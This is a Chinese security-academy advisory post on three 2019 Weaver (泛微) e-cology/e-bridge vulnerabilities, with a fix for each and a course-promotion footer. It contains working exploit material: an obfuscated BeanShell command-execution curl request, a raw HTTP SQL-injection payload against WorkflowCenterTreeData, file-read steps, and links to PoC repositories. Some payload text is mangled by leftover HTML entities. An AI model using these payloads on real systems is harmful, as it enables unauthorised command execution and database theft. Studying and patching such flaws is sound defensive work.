HVV 2020 | 泛微相关漏洞

本文由“网络安全检测与防护技术国家地方联合工程研究中心深圳分中心——东塔网络安全学院”总结归纳

1、CNVD-2019-32204 泛微OA E-cology远程命令执行漏洞

01 泛微OA E-cology概述

泛微协同管理应用平台(e-cology)是一套兼具企业信息门户、知识管理、数据中心、工作流管理、人力资源管理、客户与合作伙伴管理、项目管理、财务管理、资产管理功能的协同商务平台。

02 漏洞描述

2019年9月19日,泛微e-cology OA系统被爆出存在远程代码执行漏洞。该漏洞存在于泛微协同管理应用平台OA系统的BeanShell组件中,该组件为系统自带且允许未授权访问。攻击者通过调用BeanShell组件的问题接口可直接在目标服务器上执行任意命令,目前该漏洞安全补丁已发布,请使用泛微e-cology OA系统的用户尽快采取防护措施。

03 通告截图

04 影响范围

泛微e-cology<=9.0

05 漏洞利用

漏洞路径:/weaver/bsh.servlet.BshServlet

exec(“whoami”)curl http://xx.xx.xx.xx.xx/weaver/bsh.servlet.BshServlet/ -d ‘bsh.script=eval%00(“ex”%2b"ec(“whoami”)");ampbsh.servlet.captureOutErr=trueampbsh.servlet.outp ut=raw’

poc:

https://github.com/sunird/e-cology-poc

复现详情可参考:

https://www.cnblogs.com/Sylon/p/11765543.html

06 修复建议

官方已发布针对此漏洞的修复补丁,受影响用户也可采取下列防护措施对此漏洞进行临时防护:

1. 禁止该系统在公网开放。

2. 配置 URL 访问控制策略:部署于公网的泛微OA系统,可通过 ACL 禁止外网对/BshServlet/路径的访问。

官方链接:

https://www.weaver.com.cn/cs/monitorDownload.html



2、CNVD-2019-34241 泛微E-cology OA系统SQL注入漏洞

01 漏洞简介

2019年10月10日,国家信息安全漏洞共享平台(CNVD)公布了泛微e-cology OA系统存在SQL注入漏洞(CNVD-2019-34241)。泛微e-cologyOA系统的WorkflowCenterTreeData接口在使用Oracle数据库时,由于内置的SQL语句拼接不严,导致泛微e-cology OA系统存在SQL注入漏洞。

攻击者利用该漏洞,可在未授权的情况下,远程发送精心构造的SQL语句,从而获取数据库敏感信息。

02 影响范围

泛微e-cology OA系统 JSP版本



03 漏洞原理

泛微e-cology OA系统的WorkflowCenterTreeData接口在接收到用户输入时会在未经过安全过滤的情况下直接拼接到SQL语句中,造成SQL注入。



04 简单poc

POSTnbsp/mobile/browser/WorkflowCenterTreeData.jsp?node=wftype_1ampscope=2333nbspHTTP/1.1

Host:nbspip:port

User-Agent:nbspMozilla/5.0nbsp(Macintosh;nbspIntelnbspMacnbspOSnbspXnbsp10.14;nbsprv:56.0)nbspGecko/20100101nbspFirefox/56.0 Accept:text/html,application/xhtml+xml,application/xml;q=0.9,/;q=0.8

Accept-Language:nbspzh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3

Accept-Encoding:nbspgzip,nbspdeflate

Content-Type:nbspapplication/x-www-form-urlencoded

Content-Length:nbsp2236



Connection:nbspcloseUpgrade-Insecure-Requests:nbsp1 formids=11111111111)))%0a%0dunion select NULL,value from v$parameter order by (((1

如果不存在漏洞,则显示结果如下

如果漏洞存在,则会直接回显很多数据

https://github.com/AdministratorGithub/e-cology-OA-SQL

https://github.com/mmioimm/ecology_test

05 修复建议

及时打补丁

泛微官方安全补丁:

https://www.weaver.com.cn/cs/securityDownload.asp



3、泛微云桥e-bridge 目录遍历/文件读取漏洞

01 漏洞简介

泛微云桥是一个为了满足用户提出的阿里钉钉与泛微OA集成需泛微0A云桥e-bridge 其 /wxjsapi/saveYZJFile 接口可以读取文件内容并保存,而后可通过/file/fileNoLogin/{id},读取文件内容。

02 漏洞影响

主要影响 2018-2019 版本

03 漏洞详情

/wxjsapi/saveYZJFile接口获取filepath,返回数据包内出现了程序的绝对路径,攻击者可以通过返回内容识别程序运行路径从而下载数据库配置文件危害可见。

1、 downloadUrl参数修改成需要获取文件的绝对路径,记录返回包中的id值。

2、通过查看文件接口访问 /file/fileNoLogin/id

04 修复建议

目前,最新版本已修复该漏,建议相关用户尽快升级。

https://wx.weaver.com.cn/download

东塔安全学院在各大平台均上线了各项活动和学习内容,快快登录以下各大平台,搜索下面“关键词”学习起来吧

微博、腾讯课堂、知乎:东塔网络安全学院

哔哩哔哩:东塔网络安全

了解更多活动和咨询欢迎微信添加:dongtakefu

咨询我们吧

免费学习资料

课程等你领取